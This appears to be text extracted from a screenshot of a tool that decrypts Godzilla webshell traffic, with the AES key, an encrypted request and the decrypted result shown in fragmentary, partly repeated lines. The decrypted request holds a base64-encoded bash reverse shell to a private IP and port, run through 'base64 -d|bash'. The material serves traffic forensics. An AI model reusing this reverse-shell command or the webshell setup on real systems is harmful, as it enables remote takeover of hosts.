 密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
待解密内容: 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 key123456 Key值计算
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3Eb
qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5
3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -
>&1executableFile shexecutableArgs i -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjgu
e64 -d|bash" 2>&1arg-0 shargsCount 4arg-1 -carg-2 _ cd "/";echo L2Jpbi9iYXNoIC1
uMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName execCommand